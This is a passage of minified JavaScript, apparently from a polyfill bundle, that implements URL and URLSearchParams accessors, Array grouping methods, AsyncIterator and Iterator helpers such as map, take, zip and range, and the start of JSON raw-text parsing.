n!==null?(s+="//",e.includesCredentials()&&(s+=t+(a?":"+a:"")+"@"),s+=$n(n),o!==null&&(s+=":"+o)):r==="file"&&(s+="//"),s+=e.cannotBeABaseURL?i[0]:i.length?"/"+On(i,"/"):"",v!==null&&(s+="?"+v),u!==null&&(s+="#"+u),s},setHref:function(e){var r=this.parse(e);if(r)throw new z$(r);this.searchParams.update()},getOrigin:function(){var e=this.scheme,r=this.port;if(e==="blob")try{return new xa(e.path[0]).origin}catch(t){return"null"}return e==="file"||!this.isSpecial()?"null":e+"://"+$n(this.host)+(r!==null?":"+r:"")},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(Se(e)+":",Vf)},getUsername:function(){return this.username},setUsername:function(e){var r=qt(Se(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var t=0;t<r.length;t++)this.username+=Le(r[t],Hf)}},getPassword:function(){return this.password},setPassword:function(e){var r=qt(Se(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var t=0;t<r.length;t++)this.password+=Le(r[t],Hf)}},getHost:function(){var e=this.host,r=this.port;return e===null?"":r===null?$n(e):$n(e)+":"+r},setHost:function(e){this.cannotBeABaseURL||this.parse(e,Yf)},getHostname:function(){var e=this.host;return e===null?"":$n(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,qf)},getPort:function(){var e=this.port;return e===null?"":Se(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(e=Se(e),e===""?this.port=null:this.parse(e,Jf))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+On(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,Jt))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){e=Se(e),e===""?this.query=null:(Ur(e,0)==="?"&&(e=Un(e,1)),this.query="",this.parse(e,ht)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){if(e=Se(e),e===""){this.fragment=null;return}Ur(e,0)==="#"&&(e=Un(e,1)),this.fragment="",this.parse(e,ye)},update:function(){this.query=this.searchParams.serialize()||null}};var xa=function(r){var t=vSr(this,gr),a=fSr(arguments.length,1)>1?arguments[1]:void 0,n=lSr(t,new yg(r,!1,a));hg||(t.href=n.serialize(),t.origin=n.getOrigin(),t.protocol=n.getProtocol(),t.username=n.getUsername(),t.password=n.getPassword(),t.host=n.getHost(),t.hostname=n.getHostname(),t.port=n.getPort(),t.pathname=n.getPathname(),t.search=n.getSearch(),t.searchParams=n.getSearchParams(),t.hash=n.getHash())},gr=xa.prototype,jr=function(e,r){return{get:function(){return Hv(this)[e]()},set:r&&function(t){return Hv(this)[r](t)},configurable:!0,enumerable:!0}};hg&&(Fr(gr,"href",jr("serialize","setHref")),Fr(gr,"origin",jr("getOrigin")),Fr(gr,"protocol",jr("getProtocol","setProtocol")),Fr(gr,"username",jr("getUsername","setUsername")),Fr(gr,"password",jr("getPassword","setPassword")),Fr(gr,"host",jr("getHost","setHost")),Fr(gr,"hostname",jr("getHostname","setHostname")),Fr(gr,"port",jr("getPort","setPort")),Fr(gr,"pathname",jr("getPathname","setPathname")),Fr(gr,"search",jr("getSearch","setSearch")),Fr(gr,"searchParams",jr("getSearchParams")),Fr(gr,"hash",jr("getHash","setHash")));Gv(gr,"toJSON",function(){return Hv(this).serialize()},{enumerable:!0});Gv(gr,"toString",function(){return Hv(this).serialize()},{enumerable:!0});if(ln){var XE=ln.createObjectURL,ZE=ln.revokeObjectURL;XE&&Gv(xa,"createObjectURL",UE(XE,ln)),ZE&&Gv(xa,"revokeObjectURL",UE(ZE,ln))}cSr(xa,"URL");oSr({global:!0,constructor:!0,forced:!iSr,sham:!hg},{URL:xa});var FSr=l,LSr=w,Zx=S,jSr=Wr,QE=P,BSr=is,Sg=LSr("URL"),USr=BSr&&Zx(function(){Sg.canParse()}),kSr=Zx(function(){return Sg.canParse.length!==1});FSr({target:"URL",stat:!0,forced:!USr||kSr},{canParse:function(r){var t=jSr(arguments.length,1),a=QE(r),n=t<2||arguments[1]===void 0?void 0:QE(arguments[1]);try{return!!new Sg(a,n)}catch(o){return!1}}});var WSr=l,GSr=w,HSr=Wr,rO=P,VSr=is,KSr=GSr("URL");WSr({target:"URL",stat:!0,forced:!VSr},{parse:function(r){var t=HSr(arguments.length,1),a=rO(r),n=t<2||arguments[1]===void 0?void 0:rO(arguments[1]);try{return new KSr(a,n)}catch(o){return null}}});var zSr=l,YSr=m;zSr({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return YSr(URL.prototype.toString,this)}});var qSr=B,us=g,eO=P,JSr=Wr,Qx=URLSearchParams,ss=Qx.prototype,XSr=us(ss.append),tO=us(ss.delete),ZSr=us(ss.forEach),QSr=us([].push),mg=new Qx("a=1&a=2&b=3");mg.delete("a",1);mg.delete("b",void 0);mg+""!="a=2"&&qSr(ss,"delete",function(e){var r=arguments.length,t=r<2?void 0:arguments[1];if(r&&t===void 0)return tO(this,e);var a=[];ZSr(this,function(f,$){QSr(a,{key:$,value:f})}),JSr(r,1);for(var n=eO(e),o=eO(t),i=0,v=0,u=!1,s=a.length,c;i<s;)c=a[i++],u||c.key===n?(u=!0,tO(this,c.key)):v++;for(;v<s;)c=a[v++],c.key===n&&c.value===o||XSr(this,c.key,c.value)},{enumerable:!0,unsafe:!0});var rmr=B,r2=g,emr=P,tmr=Wr,e2=URLSearchParams,Ig=e2.prototype,amr=r2(Ig.getAll),nmr=r2(Ig.has),aO=new e2("a=1");(aO.has("a",2)||!aO.has("a",void 0))&&rmr(Ig,"has",function(r){var t=arguments.length,a=t<2?void 0:arguments[1];if(t&&a===void 0)return nmr(this,r);var n=amr(this,r);tmr(t,1);for(var o=emr(a),i=0;i<n.length;)if(n[i++]===o)return!0;return!1},{enumerable:!0,unsafe:!0});var omr=T,imr=g,vmr=V,q$=URLSearchParams.prototype,umr=imr(q$.forEach);omr&&!("size"in q$)&&vmr(q$,"size",{get:function(){var r=0;return umr(this,function(){r++}),r},configurable:!0,enumerable:!0});var smr=l,cmr=J.filterReject,fmr=Y;smr({target:"Array",proto:!0,forced:!0},{filterOut:function(r){return cmr(this,r,arguments.length>1?arguments[1]:void 0)}});fmr("filterOut");var lmr=l,$mr=J.filterReject,dmr=Y;lmr({target:"Array",proto:!0,forced:!0},{filterReject:function(r){return $mr(this,r,arguments.length>1?arguments[1]:void 0)}});dmr("filterReject");var hmr=k,gmr=g,pmr=Je,ymr=D,Smr=we,mmr=F,Imr=er,bmr=et,Emr=Array,Omr=gmr([].push),bg=function(e,r,t,a){for(var n=ymr(e),o=pmr(n),i=hmr(r,t),v=Imr(null),u=mmr(o),s=0,c,f,$;u>s;s++)$=o[s],f=Smr(i($,s,n)),f in v?Omr(v[f],$):v[f]=[$];if(a&&(c=a(n),c!==Emr))for(f in v)v[f]=bmr(c,v[f]);return v},Tmr=l,Amr=bg,Rmr=Y;Tmr({target:"Array",proto:!0},{group:function(r){var t=arguments.length>1?arguments[1]:void 0;return Amr(this,r,t)}});Rmr("group");var wmr=l,Cmr=bg,Pmr=Qr,xmr=Y;wmr({target:"Array",proto:!0,forced:!Pmr("groupBy")},{groupBy:function(r){var t=arguments.length>1?arguments[1]:void 0;return Cmr(this,r,t)}});xmr("groupBy");var _mr=k,Mmr=g,Nmr=Je,Dmr=D,Fmr=F,cs=ir,Lmr=cs.Map,jmr=cs.get,Bmr=cs.has,Umr=cs.set,kmr=Mmr([].push),t2=function(r){for(var t=Dmr(this),a=Nmr(t),n=_mr(r,arguments.length>1?arguments[1]:void 0),o=new Lmr,i=Fmr(a),v=0,u,s;i>v;v++)s=a[v],u=n(s,v,t),Bmr(o,u)?kmr(jmr(o,u),s):Umr(o,u,[s]);return o},Wmr=l,Gmr=Qr,Hmr=Y,Vmr=t2;Wmr({target:"Array",proto:!0,name:"groupToMap",forced:!Gmr("groupByToMap")},{groupByToMap:Vmr});Hmr("groupByToMap");var Kmr=l,zmr=Y,Ymr=t2,qmr=Ma;Kmr({target:"Array",proto:!0,forced:qmr},{groupToMap:Ymr});zmr("groupToMap");var Jmr=l,Xmr=le,nO=Object.isFrozen,oO=function(e,r){if(!nO||!Xmr(e)||!nO(e))return!1;for(var t=0,a=e.length,n;t<a;)if(n=e[t++],!(typeof n=="string"||r&&n===void 0))return!1;return a!==0};Jmr({target:"Array",stat:!0,sham:!0,forced:!0},{isTemplateObject:function(r){if(!oO(r,!0))return!1;var t=r.raw;return t.length===r.length&&oO(t,!1)}});var Zmr=T,Qmr=Y,rIr=D,eIr=F,tIr=V;Zmr&&(tIr(Array.prototype,"lastIndex",{configurable:!0,get:function(){var r=rIr(this),t=eIr(r);return t===0?0:t-1}}),Qmr("lastIndex"));var aIr=T,nIr=Y,iO=D,vO=F,oIr=V;aIr&&(oIr(Array.prototype,"lastItem",{configurable:!0,get:function(){var r=iO(this),t=vO(r);return t===0?void 0:r[t-1]},set:function(r){var t=iO(this),a=vO(t);return t[a===0?0:a-1]=r}}),nIr("lastItem"));var a2=g,iIr=nt,n2=ir,vIr=n2.Map,o2=n2.proto,uIr=a2(o2.forEach),i2=a2(o2.entries),sIr=i2(new vIr).next,ee=function(e,r,t){return t?iIr({iterator:i2(e),next:sIr},function(a){return r(a[1],a[0])}):uIr(e,r)},cIr=g,fIr=C,lIr=Cr,$Ir=F,dIr=D,Eg=ir,hIr=ee,gIr=Eg.Map,pIr=Eg.has,yIr=Eg.set,SIr=cIr([].push),Og=function(r){var t=dIr(this),a=$Ir(t),n=[],o=new gIr,i=lIr(r)?function(c){return c}:fIr(r),v,u,s;for(v=0;v<a;v++)u=t[v],s=i(u),pIr(o,s)||yIr(o,s,u);return hIr(o,function(c){SIr(n,c)}),n},mIr=l,IIr=Y,bIr=Og;mIr({target:"Array",proto:!0,forced:!0},{uniqueBy:bIr});IIr("uniqueBy");var EIr=l,OIr=Sr,TIr=tr,v2=rr,u2=_,AIr=R,ze=$o,RIr=Ma,uO=AIr("toStringTag"),wIr=TypeError,Tg=function(){if(OIr(this,ze),TIr(this)===ze)throw new wIr("Abstract class AsyncIterator not directly constructable")};Tg.prototype=ze;u2(ze,uO)||v2(ze,uO,"AsyncIterator");(!u2(ze,"constructor")||ze.constructor===Object)&&v2(ze,"constructor",Tg);EIr({global:!0,constructor:!0,forced:RIr},{AsyncIterator:Tg});var CIr=m,xi=Ft,sO=I,PIr=er,xIr=rr,_Ir=re,MIr=R,s2=j,NIr=w,DIr=q,FIr=$o,Qf=or,cO=X,ne=NIr("Promise"),LIr=MIr("toStringTag"),c2="AsyncIteratorHelper",f2="WrapForValidAsyncIterator",jIr=s2.set,l2=function(e){var r=!e,t=s2.getterFor(e?f2:c2),a=function(n){var o=xi(function(){return t(n)}),i=o.error,v=o.value;return i||r&&v.done?{exit:!0,value:i?ne.reject(v):ne.resolve(Qf(void 0,!0))}:{exit:!1,value:v}};return _Ir(PIr(FIr),{next:function(){var o=a(this),i=o.value;if(o.exit)return i;var v=xi(function(){return sO(i.nextHandler(ne))}),u=v.error,s=v.value;return u&&(i.done=!0),u?ne.reject(s):ne.resolve(s)},return:function(){var n=a(this),o=n.value;if(n.exit)return o;o.done=!0;var i=o.iterator,v,u,s=xi(function(){if(o.inner)try{cO(o.inner.iterator,"normal")}catch(c){return cO(i,"throw",c)}return DIr(i,"return")});return v=u=s.value,s.error?ne.reject(u):v===void 0?ne.resolve(Qf(void 0,!0)):(s=xi(function(){return CIr(v,i)}),u=s.value,s.error?ne.reject(u):e?ne.resolve(u):ne.resolve(u).then(function(c){return sO(c),Qf(void 0,!0)}))}})},BIr=l2(!0),$2=l2(!1);xIr($2,LIr,"Async Iterator Helper");var za=function(e,r){var t=function(n,o){o?(o.iterator=n.iterator,o.next=n.next):o=n,o.type=r?f2:c2,o.nextHandler=e,o.counter=0,o.done=!1,jIr(this,o)};return t.prototype=r?BIr:$2,t},UIr=m,kIr=C,J$=I,WIr=A,GIr=W,HIr=za,fO=or,VIr=ho,KIr=HIr(function(e){var r=this,t=r.iterator,a=r.mapper;return new e(function(n,o){var i=function(u){r.done=!0,o(u)},v=function(u){VIr(t,i,u,i)};e.resolve(J$(UIr(r.next,t))).then(function(u){try{if(J$(u).done)r.done=!0,n(fO(void 0,!0));else{var s=u.value;try{var c=a(s,r.counter++),f=function($){n(fO($,!1))};WIr(c)?e.resolve(c).then(f,v):f(c)}catch($){v($)}}}catch($){i($)}},i)})}),d2=function(r){return J$(this),kIr(r),new KIr(GIr(this),{mapper:r})},zIr=m,YIr=d2,qIr=function(e,r){return[r,e]},h2=function(){return zIr(YIr,this,qIr)},JIr=l,XIr=h2;JIr({target:"AsyncIterator",name:"indexed",proto:!0,real:!0,forced:!0},{asIndexedPairs:XIr});var ZIr=l,QIr=m,X$=I,rbr=W,ebr=Ou,tbr=so,abr=za,lO=or,nbr=abr(function(e){var r=this;return new e(function(t,a){var n=function(i){r.done=!0,a(i)},o=function(){try{e.resolve(X$(QIr(r.next,r.iterator))).then(function(i){try{X$(i).done?(r.done=!0,t(lO(void 0,!0))):r.remaining?(r.remaining--,o()):t(lO(i.value,!1))}catch(v){n(v)}},n)}catch(i){n(i)}};o()})});ZIr({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{drop:function(r){X$(this);var t=tbr(ebr(+r));return new nbr(rbr(this),{remaining:t})}});var obr=l,ibr=Ga.every;obr({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{every:function(r){return ibr(this,r)}});var vbr=l,ubr=m,sbr=C,Z$=I,cbr=A,fbr=W,lbr=za,$O=or,$br=ho,dbr=lbr(function(e){var r=this,t=r.iterator,a=r.predicate;return new e(function(n,o){var i=function(s){r.done=!0,o(s)},v=function(s){$br(t,i,s,i)},u=function(){try{e.resolve(Z$(ubr(r.next,t))).then(function(s){try{if(Z$(s).done)r.done=!0,n($O(void 0,!0));else{var c=s.value;try{var f=a(c,r.counter++),$=function(d){d?n($O(c,!1)):u()};cbr(f)?e.resolve(f).then($,v):$(f)}catch(d){v(d)}}}catch(d){i(d)}},i)}catch(s){i(s)}};u()})});vbr({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{filter:function(r){return Z$(this),sbr(r),new dbr(fbr(this),{predicate:r})}});var hbr=l,gbr=Ga.find;hbr({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{find:function(r){return gbr(this,r)}});var pbr=m,ybr=x,dO=I,hO=W,Sbr=Ce,mbr=q,Ibr=R,bbr=Bu,Ebr=Ibr("asyncIterator"),g2=function(e){var r=dO(e),t=!0,a=mbr(r,Ebr),n;return ybr(a)||(a=Sbr(r),t=!1),a!==void 0?n=pbr(a,r):(n=r,t=!0),dO(n),hO(t?n:new bbr(hO(n)))},Obr=l,gO=m,Tbr=C,An=I,Abr=A,Rbr=W,wbr=za,pO=or,Cbr=g2,Pbr=ho,xbr=wbr(function(e){var r=this,t=r.iterator,a=r.mapper;return new e(function(n,o){var i=function(c){r.done=!0,o(c)},v=function(c){Pbr(t,i,c,i)},u=function(){try{e.resolve(An(gO(r.next,t))).then(function(c){try{if(An(c).done)r.done=!0,n(pO(void 0,!0));else{var f=c.value;try{var $=a(f,r.counter++),d=function(h){try{r.inner=Cbr(h),s()}catch(p){v(p)}};Abr($)?e.resolve($).then(d,v):d($)}catch(h){v(h)}}}catch(h){i(h)}},i)}catch(c){i(c)}},s=function(){var c=r.inner;if(c)try{e.resolve(An(gO(c.next,c.iterator))).then(function(f){try{An(f).done?(r.inner=null,u()):n(pO(f.value,!1))}catch($){v($)}},v)}catch(f){v(f)}else u()};s()})});Obr({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{flatMap:function(r){return An(this),Tbr(r),new xbr(Rbr(this),{mapper:r,inner:null})}});var _br=l,Mbr=Ga.forEach;_br({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{forEach:function(r){return Mbr(this,r)}});var Nbr=m,Dbr=za,p2=Dbr(function(){return Nbr(this.next,this.iterator)},!0),Fbr=l,Lbr=D,jbr=lr,Bbr=g2,Ubr=$o,kbr=p2;Fbr({target:"AsyncIterator",stat:!0,forced:!0},{from:function(r){var t=Bbr(typeof r=="string"?Lbr(r):r);return jbr(Ubr,t.iterator)?t.iterator:new kbr(t)}});var Wbr=l,Gbr=h2;Wbr({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{indexed:Gbr});var Hbr=l,Vbr=d2;Hbr({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{map:Vbr});var Kbr=l,zbr=m,Ybr=C,rl=I,qbr=A,Jbr=w,Xbr=W,Zbr=ho,el=Jbr("Promise"),Qbr=TypeError;Kbr({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{reduce:function(r){rl(this),Ybr(r);var t=Xbr(this),a=t.iterator,n=t.next,o=arguments.length<2,i=o?void 0:arguments[1],v=0;return new el(function(u,s){var c=function($){Zbr(a,s,$,s)},f=function(){try{el.resolve(rl(zbr(n,a))).then(function($){try{if(rl($).done)o?s(new Qbr("Reduce of empty iterator with no initial value")):u(i);else{var d=$.value;if(o)o=!1,i=d,f();else try{var h=r(i,d,v),p=function(y){i=y,f()};qbr(h)?el.resolve(h).then(p,c):p(h)}catch(y){c(y)}}v++}catch(y){s(y)}},s)}catch($){s($)}};f()})}});var r1r=l,e1r=Ga.some;r1r({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{some:function(r){return e1r(this,r)}});var t1r=l,yO=m,y2=I,a1r=W,n1r=Ou,o1r=so,i1r=za,tl=or,v1r=i1r(function(e){var r=this,t=r.iterator,a;if(!r.remaining--){var n=tl(void 0,!0);return r.done=!0,a=t.return,a!==void 0?e.resolve(yO(a,t,void 0)).then(function(){return n}):n}return e.resolve(yO(r.next,t)).then(function(o){return y2(o).done?(r.done=!0,tl(void 0,!0)):tl(o.value,!1)}).then(null,function(o){throw r.done=!0,o})});t1r({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{take:function(r){y2(this);var t=o1r(n1r(+r));return new v1r(a1r(this),{remaining:t})}});var u1r=l,s1r=Ga.toArray;u1r({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{toArray:function(){return s1r(this,void 0,[])}});var S2=j,c1r=Mt,al=or,f1r=Cr,l1r=A,$1r=V,m2=T,dn="Incorrect Iterator.range arguments",Q$="NumericRangeIterator",d1r=S2.set,I2=S2.getterFor(Q$),SO=RangeError,nl=TypeError,b2=c1r(function(r,t,a,n,o,i){if(typeof r!=n||t!==1/0&&t!==-1/0&&typeof t!=n)throw new nl(dn);if(r===1/0||r===-1/0)throw new SO(dn);var v=t>r,u=!1,s;if(a===void 0)s=void 0;else if(l1r(a))s=a.step,u=!!a.inclusive;else if(typeof a==n)s=a;else throw new nl(dn);if(f1r(s)&&(s=v?i:-i),typeof s!=n)throw new nl(dn);if(s===1/0||s===-1/0||s===o&&r!==t)throw new SO(dn);var c=r!==r||t!==t||s!==s||t>r!=s>o;d1r(this,{type:Q$,start:r,end:t,step:s,inclusive:u,hitsEnd:c,currentCount:o,zero:o}),m2||(this.start=r,this.end=t,this.step=s,this.inclusive=u)},Q$,function(){var r=I2(this);if(r.hitsEnd)return al(void 0,!0);var t=r.start,a=r.end,n=r.step,o=t+n*r.currentCount++;o===a&&(r.hitsEnd=!0);var i=r.inclusive,v;return a>t?v=i?o>a:o>=a:v=i?a>o:a>=o,v?(r.hitsEnd=!0,al(void 0,!0)):al(o,!1)}),_i=function(e){$1r(b2.prototype,e,{get:function(){return I2(this)[e]},set:function(){},configurable:!0,enumerable:!1})};m2&&(_i("start"),_i("end"),_i("inclusive"),_i("step"));var Ag=b2,h1r=l,g1r=Ag;typeof BigInt=="function"&&h1r({target:"BigInt",stat:!0,forced:!0},{range:function(r,t,a){return new g1r(r,t,a,"bigint",BigInt(0),BigInt(1))}});var E2=w,p1r=er,mO=A,y1r=Object,S1r=TypeError,m1r=E2("Map"),I1r=E2("WeakMap"),zv=function(){this.object=null,this.symbol=null,this.primitives=null,this.objectsByIndex=p1r(null)};zv.prototype.get=function(e,r){return this[e]||(this[e]=r())};zv.prototype.next=function(e,r,t){var a=t?this.objectsByIndex[e]||(this.objectsByIndex[e]=new I1r):this.primitives||(this.primitives=new m1r),n=a.get(r);return n||a.set(r,n=new zv),n};var IO=new zv,O2=function(){var e=IO,r=arguments.length,t,a;for(t=0;t<r;t++)mO(a=arguments[t])&&(e=e.next(t,a,!0));if(this===y1r&&e===IO)throw new S1r("Composite keys must contain a non-primitive component");for(t=0;t<r;t++)mO(a=arguments[t])||(e=e.next(t,a,!1));return e},b1r=l,E1r=$r,O1r=O2,T1r=w,bO=er,A1r=Object,R1r=function(){var e=T1r("Object","freeze");return e?e(bO(null)):bO(null)};b1r({global:!0,forced:!0},{compositeKey:function(){return E1r(O1r,A1r,arguments).get("object",R1r)}});var w1r=l,C1r=O2,EO=w,P1r=$r;w1r({global:!0,forced:!0},{compositeSymbol:function(){return arguments.length===1&&typeof arguments[0]=="string"?EO("Symbol").for(arguments[0]):P1r(C1r,null,arguments).get("symbol",EO("Symbol"))}});var x1r=l,_1r=g,M1r=_1r(DataView.prototype.getUint8);x1r({target:"DataView",proto:!0,forced:!0},{getUint8Clamped:function(r){return M1r(this,r)}});var N1r=l,D1r=g,F1r=FR,L1r=io,j1r=QC,B1r=D1r(DataView.prototype.setUint8);N1r({target:"DataView",proto:!0,forced:!0},{setUint8Clamped:function(r,t){B1r(F1r(this),L1r(r),j1r(t))}});var U1r=g,k1r=C,T2=function(){return U1r(k1r(this))},W1r=l,G1r=T2;W1r({target:"Function",proto:!0,forced:!0},{demethodize:G1r});var H1r=l,V1r=g,K1r=x,z1r=Zv,Y1r=_,q1r=T,J1r=Object.getOwnPropertyDescriptor,A2=/^\s*class\b/,X1r=V1r(A2.exec),Z1r=function(e){try{if(!q1r||!X1r(A2,z1r(e)))return!1}catch(t){}var r=J1r(e,"prototype");return!!r&&Y1r(r,"writable")&&!r.writable};H1r({target:"Function",stat:!0,sham:!0,forced:!0},{isCallable:function(r){return K1r(r)&&!Z1r(r)}});var Q1r=l,rEr=$e;Q1r({target:"Function",stat:!0,forced:!0},{isConstructor:rEr});var eEr=R,tEr=U.f,OO=eEr("metadata"),TO=Function.prototype;TO[OO]===void 0&&tEr(TO,OO,{value:null});var aEr=l,nEr=T2;aEr({target:"Function",proto:!0,forced:!0,name:"demethodize"},{unThis:nEr});var oEr=m,iEr=_t.IteratorPrototype.map,vEr=function(e,r){return[r,e]},R2=function(){return oEr(iEr,this,vEr)},uEr=l,sEr=R2;uEr({target:"Iterator",name:"indexed",proto:!0,real:!0,forced:!0},{asIndexedPairs:sEr});var cEr=l,w2=I,fEr=m,lEr=he,$Er=W,dEr=X,hEr=g,gEr=RangeError,pEr=hEr([].push),yEr=lEr(function(){for(var e=this.iterator,r=this.next,t=this.chunkSize,a=[],n,o;;){if(n=w2(fEr(r,e)),o=!!n.done,o){if(a.length)return a;this.done=!0;return}if(pEr(a,n.value),a.length===t)return a}});cEr({target:"Iterator",proto:!0,real:!0,forced:!0},{chunks:function(r){var t=w2(this);return typeof r!="number"||!r||r>>>0!==r?dEr(t,"throw",new gEr("chunkSize must be integer in [1, 2^32-1]")):new yEr($Er(t),{chunkSize:r})}});var SEr=l,AO=m,mEr=C,C2=I,IEr=Ce,bEr=he,EEr=Array,OEr=bEr(function(){for(;;){var e=this.iterator;if(!e){var r=this.nextIterableIndex++,t=this.iterables;if(r>=t.length){this.done=!0;return}var a=t[r];this.iterables[r]=null,e=this.iterator=AO(a.method,a.iterable),this.next=e.next}var n=C2(AO(this.next,e));if(n.done){this.iterator=null,this.next=null;continue}return n.value}});SEr({target:"Iterator",stat:!0},{concat:function(){for(var r=arguments.length,t=EEr(r),a=0;a<r;a++){var n=C2(arguments[a]);t[a]={iterable:n,method:mEr(IEr(n))}}return new OEr({iterables:t,nextIterableIndex:0,iterator:null,next:null})}});var TEr=l,AEr=R2;TEr({target:"Iterator",proto:!0,real:!0,forced:!0},{indexed:AEr});var REr=l,RO=Ag,wEr=TypeError;REr({target:"Iterator",stat:!0,forced:!0},{range:function(r,t,a){if(typeof r=="number")return new RO(r,t,a,"number",0,1);if(typeof r=="bigint")return new RO(r,t,a,"bigint",BigInt(0),BigInt(1));throw new wEr("Incorrect Iterator.range arguments")}});var P2=I,CEr=m,PEr=he,ol=or,xEr=W,_Er=X,x2=g,MEr=RangeError,NEr=x2([].push),DEr=x2([].slice),FEr=PEr(function(){for(var e=this.iterator,r=this.next,t=this.buffer,a=this.windowSize,n=this.sliding,o,i;;){if(o=P2(CEr(r,e)),i=this.done=!!o.done,n&&i&&t.length&&t.length<a)return ol(t,!1);if(i)return ol(void 0,!0);if(t.length===a&&(this.buffer=t=DEr(t,1)),NEr(t,o.value),t.length===a)return ol(t,!1)}},!1,!0),_2=function(e,r,t){return P2(e),typeof r!="number"||!r||r>>>0!==r?_Er(e,"throw",new MEr("windowSize must be integer in [1, 2^32-1]")):new FEr(xEr(e),{windowSize:r,buffer:[],sliding:t})},LEr=l,jEr=_2;LEr({target:"Iterator",proto:!0,real:!0,forced:!0},{sliding:function(r){return jEr(this,r,!0)}});var BEr=l,UEr=I,kEr=Bu,WEr=p2,wO=W;BEr({target:"Iterator",proto:!0,real:!0,forced:!0},{toAsync:function(){return new WEr(wO(new kEr(wO(UEr(this)))))}});var GEr=l,HEr=_2;GEr({target:"Iterator",proto:!0,real:!0,forced:!0},{windows:function(r){return HEr(this,r,!1)}});var VEr=rt,KEr=W,zEr=function(e){return KEr(VEr(e))},YEr=TypeError,M2=function(e){var r=e&&e.mode;if(r===void 0||r==="shortest"||r==="longest"||r==="strict")return r||"shortest";throw new YEr("Incorrect `mode` option")},CO=m,N2=g,qEr=he,hn=Tu,PO=TypeError,JEr=N2([].slice),xO=N2([].push),_O="Iterator is exhausted",Mi="throw",XEr=qEr(function(){var e=this.iterCount;if(!e){this.done=!0;return}for(var r=this.openIters,t=this.iters,a=this.padding,n=this.mode,o=this.finishResults,i=[],v,u,s=0;s<e;s++){var c=t[s];if(c===null)xO(i,a[s]);else{try{v=CO(c.next,c.iterator),u=v.done,v=v.value}catch(h){return r[s]=void 0,hn(r,Mi,h)}if(u){if(r[s]=void 0,this.openItersCount--,n==="shortest")return this.done=!0,hn(r,"normal",void 0);if(n==="strict"){if(s)return hn(r,Mi,new PO(_O));for(var f,$,d=1;d<e;d++){try{f=CO(t[d].next,t[d].iterator),$=f.done,f=f.value}catch(h){return r[d]=void 0,hn(r,Mi,f)}if($)r[d]=void 0,this.openItersCount--;else return hn(r,Mi,new PO(_O))}this.done=!0;return}if(!this.openItersCount){this.done=!0;return}t[s]=null,v=a[s]}}xO(i,v)}return o?o(i):i}),D2=function(e,r,t,a){var n=e.length;return new XEr({iters:e,iterCount:n,openIters:JEr(e,0),openItersCount:n,mode:r,padding:t,finishResults:a})},ZEr=l,il=I,MO=Zu,NO=m,F2=g,DO=zEr,QEr=Ru,rOr=M2,eOr=X,gn=Tu,tOr=D2,aOr=F2([].concat),Ni=F2([].push),pn="throw";ZEr({target:"Iterator",stat:!0,forced:!0},{zip:function(r){il(r);for(var t=arguments.length>1?MO(arguments[1]):void 0,a=rOr(t),n=a==="longest"?MO(t&&t.padding):void 0,o=[],i=[],v=DO(r),u,s,c;!s;){try{c=il(NO(v.next,v.iterator)),s=c.done}catch(y){return gn(o,pn,y)}if(!s){try{u=QEr(c.value,!0)}catch(y){return gn(aOr([v.iterator],o),pn,y)}Ni(o,u)}}var f=o.length,$,d,h;if(a==="longest")if(n===void 0)for($=0;$<f;$++)Ni(i,void 0);else{try{h=DO(n)}catch(y){return gn(o,pn,y)}var p=!0;for($=0;$<f;$++)if(p){try{c=il(NO(h.next,h.iterator)),d=c.done,c=c.value}catch(y){return gn(o,pn,y)}d?p=!1:Ni(i,c)}else Ni(i,void 0);if(p)try{eOr(h.iterator,"normal")}catch(y){return gn(o,pn,y)}}return tOr(o,a,i)}});var nOr=l,oOr=I,FO=Zu,iOr=m,vOr=g,L2=w,uOr=_a,sOr=Ru,cOr=M2,LO=Tu,fOr=D2,lOr=L2("Object","create"),$Or=L2("Reflect","ownKeys"),Di=vOr([].push),jO="throw";nOr({target:"Iterator",stat:!0,forced:!0},{zipKeyed:function(r){oOr(r);var t=arguments.length>1?FO(arguments[1]):void 0,a=cOr(t),n=a==="longest"?FO(t&&t.padding):void 0,o=[],i=[],v=$Or(r),u=[],s=uOr.f,c,f,$;for(c=0;c<v.length;c++)try{if(f=v[c],!iOr(s,r,f))continue;$=r[f],$!==void 0&&(Di(u,f),Di(o,sOr($,!0)))}catch(h){return LO(o,jO,h)}var d=o.length;if(a==="longest")if(n===void 0)for(c=0;c<d;c++)Di(i,void 0);else for(c=0;c<u.length;c++){try{$=n[u[c]]}catch(h){return LO(o,jO,h)}Di(i,$)}return fOr(o,a,i,function(h){for(var p=lOr(null),y=0;y<d;y++)p[u[y]]=h[y];return p})}});var dOr=S,j2=!dOr(function(){var e="9007199254740993",r=JSON.rawJSON(e);return!JSON.isRawJSON(r)||JSON.stringify(r)!==e}),hOr=A,gOr=j.get,B2=function(r){if(!hOr(r))return!1;var t=gOr(r);return!!t&&t.type==="RawJSON"},pOr=l,yOr=j2,SOr=B2;pOr({target:"JSON",stat:!0,forced:!yOr},{isRawJSON:SOr});var Rg=g,mOr=_,Fi=SyntaxError,IOr=parseInt,bOr=String.fromCharCode,EOr=Rg("".charAt),BO=Rg("".slice),UO=Rg(/./.exec),kO={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"	